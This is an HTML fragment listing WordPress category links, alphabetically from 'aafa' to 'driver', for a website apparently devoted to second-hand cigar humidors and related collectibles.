	<li class="cat-item cat-item-5155"><a href="https://cigarhumidorsecondhand.com/category/aafa/" >aafa</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://cigarhumidorsecondhand.com/category/abbey/" >abbey</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://cigarhumidorsecondhand.com/category/absolutely/" >absolutely</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://cigarhumidorsecondhand.com/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-5432"><a href="https://cigarhumidorsecondhand.com/category/addams/" >addams</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://cigarhumidorsecondhand.com/category/addison/" >addison</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://cigarhumidorsecondhand.com/category/adorable/" >adorable</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://cigarhumidorsecondhand.com/category/adorini/" >adorini</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://cigarhumidorsecondhand.com/category/advertising/" >advertising</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://cigarhumidorsecondhand.com/category/aesthetic/" >aesthetic</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://cigarhumidorsecondhand.com/category/aging/" >aging</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://cigarhumidorsecondhand.com/category/agresti/" >agresti</a>
</li>
	<li class="cat-item cat-item-5866"><a href="https://cigarhumidorsecondhand.com/category/alcazar/" >alcazar</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://cigarhumidorsecondhand.com/category/aldo/" >aldo</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://cigarhumidorsecondhand.com/category/alfred/" >alfred</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://cigarhumidorsecondhand.com/category/alligator/" >alligator</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://cigarhumidorsecondhand.com/category/alter/" >alter</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://cigarhumidorsecondhand.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://cigarhumidorsecondhand.com/category/ambassador/" >ambassador</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://cigarhumidorsecondhand.com/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://cigarhumidorsecondhand.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://cigarhumidorsecondhand.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://cigarhumidorsecondhand.com/category/americana/" >americana</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://cigarhumidorsecondhand.com/category/amethyst/" >amethyst</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://cigarhumidorsecondhand.com/category/ammo/" >ammo</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://cigarhumidorsecondhand.com/category/ammodor/" >ammodor</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://cigarhumidorsecondhand.com/category/amphora/" >amphora</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://cigarhumidorsecondhand.com/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://cigarhumidorsecondhand.com/category/angelo/" >angelo</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://cigarhumidorsecondhand.com/category/annual/" >annual</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://cigarhumidorsecondhand.com/category/answer/" >answer</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://cigarhumidorsecondhand.com/category/antigue/" >antigue</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://cigarhumidorsecondhand.com/category/antik/" >antik</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://cigarhumidorsecondhand.com/category/antiker/" >antiker</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://cigarhumidorsecondhand.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://cigarhumidorsecondhand.com/category/antique-1894/" >antique-1894-</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://cigarhumidorsecondhand.com/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-5600"><a href="https://cigarhumidorsecondhand.com/category/antq/" >antq</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://cigarhumidorsecondhand.com/category/antrim/" >antrim</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://cigarhumidorsecondhand.com/category/aonian/" >aonian</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://cigarhumidorsecondhand.com/category/apothecary/" >apothecary</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://cigarhumidorsecondhand.com/category/arabic/" >arabic</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://cigarhumidorsecondhand.com/category/ardalt/" >ardalt</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://cigarhumidorsecondhand.com/category/arena/" >arena</a>
</li>
	<li class="cat-item cat-item-5610"><a href="https://cigarhumidorsecondhand.com/category/aristocrat/" >aristocrat</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://cigarhumidorsecondhand.com/category/armin/" >armin</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://cigarhumidorsecondhand.com/category/arnold/" >arnold</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://cigarhumidorsecondhand.com/category/arts/" >arts</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://cigarhumidorsecondhand.com/category/arturo/" >arturo</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://cigarhumidorsecondhand.com/category/ashton/" >ashton</a>
</li>
	<li class="cat-item cat-item-5078"><a href="https://cigarhumidorsecondhand.com/category/ashtray/" >ashtray</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://cigarhumidorsecondhand.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://cigarhumidorsecondhand.com/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://cigarhumidorsecondhand.com/category/asylum/" >asylum</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://cigarhumidorsecondhand.com/category/atabey/" >atabey</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://cigarhumidorsecondhand.com/category/atlantic/" >atlantic</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://cigarhumidorsecondhand.com/category/atoll/" >atoll</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://cigarhumidorsecondhand.com/category/audew/" >audew</a>
</li>
	<li class="cat-item cat-item-4891"><a href="https://cigarhumidorsecondhand.com/category/aurella/" >aurella</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://cigarhumidorsecondhand.com/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://cigarhumidorsecondhand.com/category/austrian/" >austrian</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://cigarhumidorsecondhand.com/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://cigarhumidorsecondhand.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://cigarhumidorsecondhand.com/category/avalon/" >avalon</a>
</li>
	<li class="cat-item cat-item-6077"><a href="https://cigarhumidorsecondhand.com/category/average/" >average</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://cigarhumidorsecondhand.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-5301"><a href="https://cigarhumidorsecondhand.com/category/bacardi/" >bacardi</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://cigarhumidorsecondhand.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://cigarhumidorsecondhand.com/category/bahia/" >bahia</a>
</li>
	<li class="cat-item cat-item-5579"><a href="https://cigarhumidorsecondhand.com/category/bald/" >bald</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://cigarhumidorsecondhand.com/category/baldelli/" >baldelli</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://cigarhumidorsecondhand.com/category/baltimore/" >baltimore</a>
</li>
	<li class="cat-item cat-item-5916"><a href="https://cigarhumidorsecondhand.com/category/barcelona/" >barcelona</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://cigarhumidorsecondhand.com/category/barco/" >barco</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://cigarhumidorsecondhand.com/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://cigarhumidorsecondhand.com/category/basement/" >basement</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://cigarhumidorsecondhand.com/category/bayahibe/" >bayahibe</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://cigarhumidorsecondhand.com/category/bearded/" >bearded</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://cigarhumidorsecondhand.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://cigarhumidorsecondhand.com/category/beautifull/" >beautifull</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://cigarhumidorsecondhand.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-5656"><a href="https://cigarhumidorsecondhand.com/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://cigarhumidorsecondhand.com/category/belrive/" >belrive</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://cigarhumidorsecondhand.com/category/benedict/" >benedict</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://cigarhumidorsecondhand.com/category/benson/" >benson</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://cigarhumidorsecondhand.com/category/bentley/" >bentley</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://cigarhumidorsecondhand.com/category/bergen/" >bergen</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://cigarhumidorsecondhand.com/category/berkeley/" >berkeley</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://cigarhumidorsecondhand.com/category/bernard/" >bernard</a>
</li>
	<li class="cat-item cat-item-5671"><a href="https://cigarhumidorsecondhand.com/category/bernardaud/" >bernardaud</a>
</li>
	<li class="cat-item cat-item-5994"><a href="https://cigarhumidorsecondhand.com/category/bernie/" >bernie</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://cigarhumidorsecondhand.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-5932"><a href="https://cigarhumidorsecondhand.com/category/bettinardi/" >bettinardi</a>
</li>
	<li class="cat-item cat-item-5624"><a href="https://cigarhumidorsecondhand.com/category/bey-berk/" >bey-berk</a>
</li>
	<li class="cat-item cat-item-5700"><a href="https://cigarhumidorsecondhand.com/category/bicardi/" >bicardi</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://cigarhumidorsecondhand.com/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://cigarhumidorsecondhand.com/category/bird/" >bird</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://cigarhumidorsecondhand.com/category/birds/" >birds</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://cigarhumidorsecondhand.com/category/birdseye/" >birdseye</a>
</li>
	<li class="cat-item cat-item-5615"><a href="https://cigarhumidorsecondhand.com/category/birmingham/" >birmingham</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://cigarhumidorsecondhand.com/category/bizard/" >bizard</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://cigarhumidorsecondhand.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-4546"><a href="https://cigarhumidorsecondhand.com/category/blackamoor/" >blackamoor</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://cigarhumidorsecondhand.com/category/blancpain/" >blancpain</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://cigarhumidorsecondhand.com/category/bleu/" >bleu</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://cigarhumidorsecondhand.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://cigarhumidorsecondhand.com/category/bocephus/" >bocephus</a>
</li>
	<li class="cat-item cat-item-5796"><a href="https://cigarhumidorsecondhand.com/category/bold/" >bold</a>
</li>
	<li class="cat-item cat-item-5794"><a href="https://cigarhumidorsecondhand.com/category/bolivar/" >bolivar</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://cigarhumidorsecondhand.com/category/bottega/" >bottega</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://cigarhumidorsecondhand.com/category/boveda/" >boveda</a>
</li>
	<li class="cat-item cat-item-4485"><a href="https://cigarhumidorsecondhand.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://cigarhumidorsecondhand.com/category/bradley/" >bradley</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://cigarhumidorsecondhand.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://cigarhumidorsecondhand.com/category/brazilia/" >brazilia</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://cigarhumidorsecondhand.com/category/brazilian/" >brazilian</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://cigarhumidorsecondhand.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://cigarhumidorsecondhand.com/category/brebbia/" >brebbia</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://cigarhumidorsecondhand.com/category/brenckles/" >brenckle&#039;s</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://cigarhumidorsecondhand.com/category/brief/" >brief</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://cigarhumidorsecondhand.com/category/brizard/" >brizard</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://cigarhumidorsecondhand.com/category/broadway/" >broadway</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://cigarhumidorsecondhand.com/category/brog/" >brog</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://cigarhumidorsecondhand.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://cigarhumidorsecondhand.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://cigarhumidorsecondhand.com/category/budweiser/" >budweiser</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://cigarhumidorsecondhand.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://cigarhumidorsecondhand.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://cigarhumidorsecondhand.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://cigarhumidorsecondhand.com/category/bulldog/" >bulldog</a>
</li>
	<li class="cat-item cat-item-5261"><a href="https://cigarhumidorsecondhand.com/category/bulldogs/" >bulldogs</a>
</li>
	<li class="cat-item cat-item-5313"><a href="https://cigarhumidorsecondhand.com/category/burl/" >burl</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://cigarhumidorsecondhand.com/category/burlwood/" >burlwood</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://cigarhumidorsecondhand.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://cigarhumidorsecondhand.com/category/byron/" >byron</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://cigarhumidorsecondhand.com/category/c1890-1910/" >c1890-1910</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://cigarhumidorsecondhand.com/category/c1900/" >c1900</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://cigarhumidorsecondhand.com/category/c1910/" >c1910</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://cigarhumidorsecondhand.com/category/c1912/" >c1912</a>
</li>
	<li class="cat-item cat-item-5540"><a href="https://cigarhumidorsecondhand.com/category/c1940s/" >c1940s</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://cigarhumidorsecondhand.com/category/c60s/" >c60s</a>
</li>
	<li class="cat-item cat-item-4960"><a href="https://cigarhumidorsecondhand.com/category/cabanas/" >cabanas</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://cigarhumidorsecondhand.com/category/cabin/" >cabin</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://cigarhumidorsecondhand.com/category/cabinet/" >cabinet</a>
</li>
	<li class="cat-item cat-item-6129"><a href="https://cigarhumidorsecondhand.com/category/caja/" >caja</a>
</li>
	<li class="cat-item cat-item-5566"><a href="https://cigarhumidorsecondhand.com/category/caldwell/" >caldwell</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://cigarhumidorsecondhand.com/category/camacho/" >camacho</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://cigarhumidorsecondhand.com/category/camel/" >camel</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://cigarhumidorsecondhand.com/category/caminetto/" >caminetto</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://cigarhumidorsecondhand.com/category/cannabis/" >cannabis</a>
</li>
	<li class="cat-item cat-item-5896"><a href="https://cigarhumidorsecondhand.com/category/cannador/" >cannador</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://cigarhumidorsecondhand.com/category/capacity/" >capacity</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://cigarhumidorsecondhand.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://cigarhumidorsecondhand.com/category/cardboard/" >cardboard</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://cigarhumidorsecondhand.com/category/care/" >care</a>
</li>
	<li class="cat-item cat-item-6016"><a href="https://cigarhumidorsecondhand.com/category/careful/" >careful</a>
</li>
	<li class="cat-item cat-item-6005"><a href="https://cigarhumidorsecondhand.com/category/carlito/" >carlito</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://cigarhumidorsecondhand.com/category/carlsbad/" >carlsbad</a>
</li>
	<li class="cat-item cat-item-5908"><a href="https://cigarhumidorsecondhand.com/category/carlton/" >carlton</a>
</li>
	<li class="cat-item cat-item-5735"><a href="https://cigarhumidorsecondhand.com/category/carrig/" >carrig</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://cigarhumidorsecondhand.com/category/cartier/" >cartier</a>
</li>
	<li class="cat-item cat-item-4173"><a href="https://cigarhumidorsecondhand.com/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://cigarhumidorsecondhand.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-4568"><a href="https://cigarhumidorsecondhand.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://cigarhumidorsecondhand.com/category/cave/" >cave</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://cigarhumidorsecondhand.com/category/cedar/" >cedar</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://cigarhumidorsecondhand.com/category/cellophane/" >cellophane</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://cigarhumidorsecondhand.com/category/cellos/" >cellos</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://cigarhumidorsecondhand.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://cigarhumidorsecondhand.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://cigarhumidorsecondhand.com/category/ch-50/" >ch-50</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://cigarhumidorsecondhand.com/category/chapter/" >chapter</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://cigarhumidorsecondhand.com/category/chateau/" >chateau</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://cigarhumidorsecondhand.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://cigarhumidorsecondhand.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-5015"><a href="https://cigarhumidorsecondhand.com/category/cherry/" >cherry</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://cigarhumidorsecondhand.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://cigarhumidorsecondhand.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://cigarhumidorsecondhand.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://cigarhumidorsecondhand.com/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://cigarhumidorsecondhand.com/category/cigar/" >cigar</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://cigarhumidorsecondhand.com/category/cigare/" >cigare</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://cigarhumidorsecondhand.com/category/cigarette/" >cigarette</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://cigarhumidorsecondhand.com/category/cigarobsession/" >cigarobsession</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://cigarhumidorsecondhand.com/category/cigarol/" >cigarol</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://cigarhumidorsecondhand.com/category/cigars/" >cigars</a>
</li>
	<li class="cat-item cat-item-4751"><a href="https://cigarhumidorsecondhand.com/category/cigartobacco/" >cigartobacco</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://cigarhumidorsecondhand.com/category/cigartube/" >cigartube</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://cigarhumidorsecondhand.com/category/cinnabar/" >cinnabar</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://cigarhumidorsecondhand.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://cigarhumidorsecondhand.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-6007"><a href="https://cigarhumidorsecondhand.com/category/clayton/" >clayton</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://cigarhumidorsecondhand.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://cigarhumidorsecondhand.com/category/clement/" >clement</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://cigarhumidorsecondhand.com/category/climate/" >climate</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://cigarhumidorsecondhand.com/category/clinton/" >clinton</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://cigarhumidorsecondhand.com/category/coach/" >coach</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://cigarhumidorsecondhand.com/category/cocoa/" >cocoa</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://cigarhumidorsecondhand.com/category/cohiba/" >cohiba</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://cigarhumidorsecondhand.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://cigarhumidorsecondhand.com/category/colt/" >colt</a>
</li>
	<li class="cat-item cat-item-4603"><a href="https://cigarhumidorsecondhand.com/category/coltrock/" >coltrock</a>
</li>
	<li class="cat-item cat-item-5661"><a href="https://cigarhumidorsecondhand.com/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://cigarhumidorsecondhand.com/category/comoys/" >comoys</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://cigarhumidorsecondhand.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-6106"><a href="https://cigarhumidorsecondhand.com/category/consolidated/" >consolidated</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://cigarhumidorsecondhand.com/category/conta/" >conta</a>
</li>
	<li class="cat-item cat-item-5898"><a href="https://cigarhumidorsecondhand.com/category/contemporary/" >contemporary</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://cigarhumidorsecondhand.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://cigarhumidorsecondhand.com/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-6062"><a href="https://cigarhumidorsecondhand.com/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://cigarhumidorsecondhand.com/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://cigarhumidorsecondhand.com/category/cordoba/" >cordoba</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://cigarhumidorsecondhand.com/category/corina/" >corina</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://cigarhumidorsecondhand.com/category/correctly/" >correctly</a>
</li>
	<li class="cat-item cat-item-5653"><a href="https://cigarhumidorsecondhand.com/category/cost/" >cost</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://cigarhumidorsecondhand.com/category/count/" >count</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://cigarhumidorsecondhand.com/category/countertop/" >countertop</a>
</li>
	<li class="cat-item cat-item-6124"><a href="https://cigarhumidorsecondhand.com/category/craftmans/" >craftman&#039;s</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://cigarhumidorsecondhand.com/category/credon/" >credon</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://cigarhumidorsecondhand.com/category/cremo/" >cremo</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://cigarhumidorsecondhand.com/category/cristobal/" >cristobal</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://cigarhumidorsecondhand.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://cigarhumidorsecondhand.com/category/crowned/" >crowned</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://cigarhumidorsecondhand.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://cigarhumidorsecondhand.com/category/cuaba/" >cuaba</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://cigarhumidorsecondhand.com/category/cuba/" >cuba</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://cigarhumidorsecondhand.com/category/cuban/" >cuban</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://cigarhumidorsecondhand.com/category/cuervo/" >cuervo</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://cigarhumidorsecondhand.com/category/cushman/" >cushman</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://cigarhumidorsecondhand.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-6095"><a href="https://cigarhumidorsecondhand.com/category/custom-made/" >custom-made</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://cigarhumidorsecondhand.com/category/czech/" >czech</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://cigarhumidorsecondhand.com/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://cigarhumidorsecondhand.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://cigarhumidorsecondhand.com/category/dated/" >dated</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://cigarhumidorsecondhand.com/category/davidoff/" >davidoff</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://cigarhumidorsecondhand.com/category/davidoffs/" >davidoff&#039;s</a>
</li>
	<li class="cat-item cat-item-4458"><a href="https://cigarhumidorsecondhand.com/category/debunking/" >debunking</a>
</li>
	<li class="cat-item cat-item-5919"><a href="https://cigarhumidorsecondhand.com/category/decatur/" >decatur</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://cigarhumidorsecondhand.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-5552"><a href="https://cigarhumidorsecondhand.com/category/deldare/" >deldare</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://cigarhumidorsecondhand.com/category/delft/" >delft</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://cigarhumidorsecondhand.com/category/della/" >della</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://cigarhumidorsecondhand.com/category/department/" >department</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://cigarhumidorsecondhand.com/category/derby/" >derby</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://cigarhumidorsecondhand.com/category/designing/" >designing</a>
</li>
	<li class="cat-item cat-item-5107"><a href="https://cigarhumidorsecondhand.com/category/desktop/" >desktop</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://cigarhumidorsecondhand.com/category/determines/" >determines</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://cigarhumidorsecondhand.com/category/deuce/" >deuce</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://cigarhumidorsecondhand.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://cigarhumidorsecondhand.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://cigarhumidorsecondhand.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://cigarhumidorsecondhand.com/category/discount/" >discount</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://cigarhumidorsecondhand.com/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://cigarhumidorsecondhand.com/category/distilling/" >distilling</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://cigarhumidorsecondhand.com/category/dome/" >dome</a>
</li>
	<li class="cat-item cat-item-5427"><a href="https://cigarhumidorsecondhand.com/category/donatus/" >donatus</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://cigarhumidorsecondhand.com/category/dont/" >dont</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://cigarhumidorsecondhand.com/category/doulton/" >doulton</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://cigarhumidorsecondhand.com/category/dovetail/" >dovetail</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://cigarhumidorsecondhand.com/category/drew/" >drew</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://cigarhumidorsecondhand.com/category/drinks/" >drinks</a>
</li>
	<li class="cat-item cat-item-5159"><a href="https://cigarhumidorsecondhand.com/category/driver/" >driver</a>
</li>
